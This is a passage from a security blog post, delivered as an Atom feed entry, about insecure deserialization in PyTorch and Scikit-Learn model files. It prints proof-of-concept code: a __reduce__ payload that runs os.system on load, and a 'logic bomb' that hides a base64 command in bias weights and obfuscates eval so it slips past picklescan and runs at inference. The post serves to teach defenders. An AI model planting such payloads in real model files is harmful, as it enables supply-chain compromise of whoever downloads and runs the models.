<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" xml:lang="en"><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://ayberk.ninja/feed.xml" rel="self" type="application/atom+xml" /><link href="https://ayberk.ninja/" rel="alternate" type="text/html" hreflang="en" /><updated>2026-08-10T02:08:14+03:00</updated><id>https://ayberk.ninja/feed.xml</id><title type="html">ayberk.ninja</title><subtitle>Application security, AWS security, cloud security and AI security research in English and Turkish.</subtitle><author><name>Mehmet Ayberk</name></author><entry xml:lang="en"><title type="html">Beyond the Tensors: Exploring the Universal Vulnerabilities of ML Model Formats</title><link href="https://ayberk.ninja/universal-vulnerabilities-of-ml-models" rel="alternate" type="text/html" title="Beyond the Tensors: Exploring the Universal Vulnerabilities of ML Model Formats" /><published>2025-12-24T00:00:00+03:00</published><updated>2025-12-25T12:13:13+03:00</updated><id>https://ayberk.ninja/universal-vulnerabilities-of-ml-models</id><content type="html" xml:base="https://ayberk.ninja/universal-vulnerabilities-of-ml-models"><![CDATA[<h2 id="tldr">TLDR;</h2>

<p>2025 was a year spent understanding AI, using it correctly, and adapting to the wave of new security approaches entering our lives. The world is still catching up, and we are all learning—reading, testing, and failing forward.</p>

<p>In this post, I’ll show you how the models we download from platforms like Hugging Face for ‘fine-tuning’ can actually be malicious delivery weapons. We won’t just talk about theory; we’re going hands-on with Insecure Deserialization. I’ll demonstrate how to bypass PyTorch’s latest security layers, how to hide payloads within model weights to stay under the radar of SAST/EDR, and why Scikit-Learn remains a wide-open playground for attackers. Let’s see how deep the rabbit hole goes.”</p>

<h2 id="the-core-problem-models-are-executable">The Core Problem: Models Are Executable</h2>
<p>Model files such as .pth, .pkl, and .joblib do not consist solely of static data. When you save a model to disk, you are not just writing the weight matrices to a table. Using Python’s Pickle (or similar) mechanism, you serialize and store that model object. When you load the model back (using torch.load or joblib.load), what actually happens is not a data read operation, but the deserialization of that object.</p>

<p>Pickle actually works like a stack-based virtual machine. When reading the file, it doesn’t just take the numbers; it executes opcodes such as “import this library” and “call this function with these parameters” in sequence. In short, torch.load() means executing the commands in the file on the Python interpreter.</p>

<p>From a security perspective, the situation is no different: Downloading an untested model from Hugging Face is equivalent to running an .exe file written by someone you don’t know with sudo privileges.</p>

<h2 id="the-anatomy-whats-inside-a-model-file">The Anatomy: What’s Inside a Model File?</h2>
<p>Before delving into the security aspect of the matter, it is beneficial to have a basic understanding of the file formats relevant to the topic, such as .pkl, .pth, .pt, and .joblib.</p>

<h3 id="pkl-pickle-file">.pkl (Pickle File)</h3>
<p>It is a serialization format that saves Python objects (lists, dictionaries, classes) to disk as-is. It is a pure binary stream. It does not contain a database structure; instead, it contains opcodes for a stack-based VM.</p>

<h3 id="pth--pt-pytorch-model">.pth / .pt (PyTorch Model)</h3>

<p>It is the format used by the PyTorch library to store model weights and sometimes the model architecture. It is optimized for quickly saving and loading neural networks consisting of billions of parameters. Since PyTorch version 1.6, these files are actually ZIP Archives. The unzipped structure here is as follows:</p>
<ul>
  <li><strong>model_folder/archive/data.pkl:</strong> It is a Pickle file that stores the names of the layers within the model and which tensor files (weights) these layers correspond to.</li>
  <li><strong>model_folder/archive/data/:</strong> This folder contains files named 0, 1, 2, 3, etc. These are raw tensor data. Each one holds the mathematical values of a layer (bias or weight) in the model.</li>
  <li><strong>model_folder/archive/version:</strong> It is a text file that maintains the serialization protocol version.</li>
  <li><strong>model_folder/archive/byteorder:</strong> This file indicates whether the data is stored in “little-endian” or “big-endian” format.
    <blockquote>
      <p>If the model is saved using <strong>torch.jit.save()</strong>, the structure changes to accommodate TorchScript. In this case, you will find a <strong>code/</strong> folder containing the serialized Python code of the model’s architecture. This is used to run models in environments without a Python interpreter (like C++).</p>
    </blockquote>
  </li>
</ul>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/universal-vulnerabilities-of-ml-models/unzipping-pth-file-structure.png" class="imgCenter" alt="PTH File's Structure - Unzipped" /></p>

<h3 id="joblib-joblib-file">.joblib (Joblib File)</h3>
<p>It is a Pickle variant optimized for storing large data, particularly favored by Scikit-Learn. Standard Pickle is very slow and consumes a significant amount of RAM when storing large NumPy arrays. Joblib loads this data much faster using memory-mapping. It is usually a single binary file. It contains both object metadata (using the Pickle protocol) and optimized data blocks. Compression support (zlib, lz4, etc.) is available.</p>

<h2 id="the-problem-is-universal">The Problem Is Universal</h2>
<p>This blog post will include examples using PyTorch and Scikit-Learn, but the scope of this vulnerability is not limited to these two libraries. The problem lies not in the libraries themselves, but in the architecture of Pickle, Python’s object serialization mechanism. For example:</p>
<ul>
  <li>Pandas</li>
  <li>NGBoost &amp; LightGBM</li>
  <li>Legacy Keras</li>
</ul>

<h2 id="pytorch-the-weights_only-illusion">PyTorch: The weights_only Illusion</h2>
<p>The PyTorch team is aware of this risk, so they finally made the weights_only=True parameter the default in version 2.0. In theory, this is a “safety belt.” If your loaded file contains anything other than tensors (numbers), PyTorch throws an error and stops the process. However, in the real world, things may not always go as we wish.</p>

<ul>
  <li><strong>Legacy Code:</strong> Millions of lines of old code still use older PyTorch versions or set this parameter to False for compatibility.</li>
  <li><strong>The “Fix” Reflex:</strong> The developer encounters this error while trying to load a custom layer they wrote. As a solution, they apply the first recommendation they find online: <strong>weights_only=False</strong>.</li>
</ul>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/universal-vulnerabilities-of-ml-models/pytorch-safe-belt.png" class="imgCenter" alt="PyTorch's Safe Belt" /></p>

<blockquote>
  <p>In this blog post, you will also see some evasion techniques shortly. These are examples provided to help you change your perspective a bit. While they can bypass some security products, this is a more comprehensive topic and not the subject of today’s discussion. We must remember that this is a cat-and-mouse game. My goal in this blog post is not to show you how to bypass EDR tools, etc.</p>
</blockquote>

<h3 id="phase-1-the-loud-way-standard-reduce">Phase 1: The “Loud” Way (Standard <strong>reduce</strong>)</h3>
<p>When an object is loaded in the pickle mechanism, the <strong>reduce</strong> method is called. The most basic attack is to embed an operating system command or our malicious payload directly into this method. Of course, in environments where security products are used, such approaches will be quickly detected.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">torch</span>
<span class="kn">import</span> <span class="nn">torch.nn</span> <span class="k">as</span> <span class="n">nn</span>
<span class="kn">import</span> <span class="nn">os</span>

<span class="k">class</span> <span class="nc">LoudModel</span><span class="p">(</span><span class="n">nn</span><span class="p">.</span><span class="n">Module</span><span class="p">):</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="nb">super</span><span class="p">().</span><span class="n">__init__</span><span class="p">()</span>
        <span class="bp">self</span><span class="p">.</span><span class="n">dense</span> <span class="o">=</span> <span class="n">nn</span><span class="p">.</span><span class="n">Linear</span><span class="p">(</span><span class="mi">10</span><span class="p">,</span> <span class="mi">1</span><span class="p">)</span>

    <span class="k">def</span> <span class="nf">__reduce__</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="c1"># A straightforward but highly visible payload
</span>        <span class="n">cmd</span> <span class="o">=</span> <span class="s">"echo '[!] HACKED' &amp;&amp; id &gt; pwned.txt"</span>
        <span class="k">return</span> <span class="p">(</span><span class="n">os</span><span class="p">.</span><span class="n">system</span><span class="p">,</span> <span class="p">(</span><span class="n">cmd</span><span class="p">,))</span>

<span class="n">torch</span><span class="p">.</span><span class="n">save</span><span class="p">(</span><span class="n">LoudModel</span><span class="p">(),</span> <span class="s">"loud_exploit.pth"</span><span class="p">)</span>
</code></pre></div></div>


<p>When you load this file with weights_only=False on the victim side, you will see that the command works. However, this method is immediately detected by simple static analysis tools such as Hugging Face’s <strong>picklescan</strong> tool. This is because the file explicitly references os.system.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/universal-vulnerabilities-of-ml-models/loud-payload-strings.png" class="imgCenter" alt="PTH File's String Analysis" /></p>

<p>When we push this unsafe PTH file to Hugging Face, you can see that it labels the file as unsafe.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/universal-vulnerabilities-of-ml-models/HuggingFace-unsafe-label.png" class="imgCenter" alt="Hugging Face Unsafe Labelling" /></p>

<h3 id="phase-2-stealth-way">Phase 2: Stealth Way</h3>

<p>In a real attack, our goal is to blind static analysis tools (Hugging Face PickleScan, etc.). The way to do this is to remove the threat from the Metadata (Pickle) section and hide it within the model’s Mathematical Weights (Weights/Bias). I would like to reiterate that the purpose of this article is not to try to bypass security products.</p>

<p>In this method, we do not write the attack code directly. We encode the payload using Base64 and store the ASCII value of each character as floating-point numbers in the model’s bias layer. We trigger the attack not when the model is loaded, but when the model is run with data (inference).</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">torch</span>
<span class="kn">import</span> <span class="nn">torch.nn</span> <span class="k">as</span> <span class="n">nn</span>
<span class="kn">import</span> <span class="nn">base64</span>

<span class="c1"># 1. Payload: Hiding the command inside numerical data (biases)
</span><span class="n">raw_payload</span> <span class="o">=</span> <span class="s">"import os; os.system('echo LOGIC_BOMB_DETONATED &gt; logic_bomb.txt')"</span>
<span class="c1"># Convert Base64 string to a list of floats (ASCII values)
</span><span class="n">payload_list</span> <span class="o">=</span> <span class="p">[</span><span class="nb">float</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">c</span><span class="p">))</span> <span class="k">for</span> <span class="n">c</span> <span class="ow">in</span> <span class="n">base64</span><span class="p">.</span><span class="n">b64encode</span><span class="p">(</span><span class="n">raw_payload</span><span class="p">.</span><span class="n">encode</span><span class="p">()).</span><span class="n">decode</span><span class="p">()]</span>

<span class="k">class</span> <span class="nc">LogicBombModel</span><span class="p">(</span><span class="n">nn</span><span class="p">.</span><span class="n">Module</span><span class="p">):</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="nb">super</span><span class="p">().</span><span class="n">__init__</span><span class="p">()</span>
        <span class="c1"># Define a linear layer with a bias size matching our payload length
</span>        <span class="bp">self</span><span class="p">.</span><span class="n">linear</span> <span class="o">=</span> <span class="n">nn</span><span class="p">.</span><span class="n">Linear</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="nb">len</span><span class="p">(</span><span class="n">payload_list</span><span class="p">))</span>
        
        <span class="c1"># Store the payload inside the bias (Looks like normal weight initialization)
</span>        <span class="k">with</span> <span class="n">torch</span><span class="p">.</span><span class="n">no_grad</span><span class="p">():</span>
            <span class="bp">self</span><span class="p">.</span><span class="n">linear</span><span class="p">.</span><span class="n">bias</span><span class="p">.</span><span class="n">copy_</span><span class="p">(</span><span class="n">torch</span><span class="p">.</span><span class="n">tensor</span><span class="p">(</span><span class="n">payload_list</span><span class="p">))</span>

    <span class="k">def</span> <span class="nf">forward</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">x</span><span class="p">):</span>
        <span class="c1"># Instead of detonating during 'load', we trigger the payload during 'inference'.
</span>        <span class="c1"># Scanners only 'load' the model to check for dangerous imports; they don't 'run' it.
</span>        <span class="k">if</span> <span class="ow">not</span> <span class="nb">hasattr</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="s">'detonated'</span><span class="p">):</span>
            <span class="c1"># Extract the payload from numerical data
</span>            <span class="n">data</span> <span class="o">=</span> <span class="bp">self</span><span class="p">.</span><span class="n">linear</span><span class="p">.</span><span class="n">bias</span><span class="p">.</span><span class="n">data</span><span class="p">.</span><span class="n">tolist</span><span class="p">()</span>
            
            <span class="c1"># Obfuscate 'eval' to bypass simple string-matching static analysis
</span>            <span class="n">e</span> <span class="o">=</span> <span class="s">"ev"</span><span class="p">;</span> <span class="n">a</span> <span class="o">=</span> <span class="s">"al"</span>
            
            <span class="c1"># Reconstruct the command from the float list and execute
</span>            <span class="n">trigger</span> <span class="o">=</span> <span class="sa">f</span><span class="s">"exec(__import__('base64').b64decode(''.join([chr(int(i)) for i in </span><span class="si">{</span><span class="n">data</span><span class="si">}</span><span class="s">])))"</span>
            <span class="nb">getattr</span><span class="p">(</span><span class="nb">__import__</span><span class="p">(</span><span class="s">'builtins'</span><span class="p">),</span> <span class="n">e</span><span class="o">+</span><span class="n">a</span><span class="p">)(</span><span class="n">trigger</span><span class="p">)</span>
            
            <span class="c1"># Ensure it only runs once to remain stealthy
</span>            <span class="bp">self</span><span class="p">.</span><span class="n">detonated</span> <span class="o">=</span> <span class="bp">True</span>
            
        <span class="k">return</span> <span class="bp">self</span><span class="p">.</span><span class="n">linear</span><span class="p">(</span><span class="n">x</span><span class="p">)</span>

<span class="c1"># Save the model using the standard torch.save (No custom __reduce__ needed)
</span><span class="n">model</span> <span class="o">=</span> <span class="n">LogicBombModel</span><span class="p">()</span>
<span class="n">torch</span><span class="p">.</span><span class="n">save</span><span class="p">(</span><span class="n">model</span><span class="p">,</span> <span class="s">"logic_bomb.pth"</span><span class="p">)</span>
<span class="k">print</span><span class="p">(</span><span class="s">"[+] Logic Bomb saved as 'logic_bomb.pth'."</span><span class="p">)</span>
</code></pre></div></div>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/universal-vulnerabilities-of-ml-models/HuggingFace-picklescan-bypass.png" class="imgCenter" alt="Hugging Face picklescan Bypass Example" /></p>

<blockquote>
  <p>For torch.load to work, the victim’s environment must have the LogicBombModel class defined; otherwise, it will trigger an AttributeError. In a real-world scenario, attackers bypass this by bundling the model with a “necessary” helper script (Social Engineering) or by injecting the malicious class into legitimate libraries via supply chain attacks.</p>
</blockquote>

<h2 id="scikit-learn">Scikit-Learn</h2>
<p>I tried to show you some details about modern defense layers, such as “ZIP archive” and “weights_only” on the PyTorch side. However, when we move to the world of classical machine learning (Logistic Regression, Random Forest, etc.), i.e., the Scikit-Learn side, things change a bit.</p>

<p>The most commonly used tool for saving Scikit-Learn models is the joblib library. joblib is much faster than standard pickling when writing large NumPy arrays (model weights) to disk. However, technically, Joblib is actually a customized Pickle mechanism.</p>

<p>The biggest difference is this: The weights_only logic introduced with PyTorch 2.6+ is not yet standard in the Scikit-Learn world. The moment you load a .joblib file with joblib.load(), a fully-fledged Python interpreter starts running in the background.</p>

<p>Using the same logic, let’s quickly create one example that can be detected and one that cannot be detected after uploading to Hugging Face.</p>

<h3 id="loud-joblib">Loud Joblib</h3>
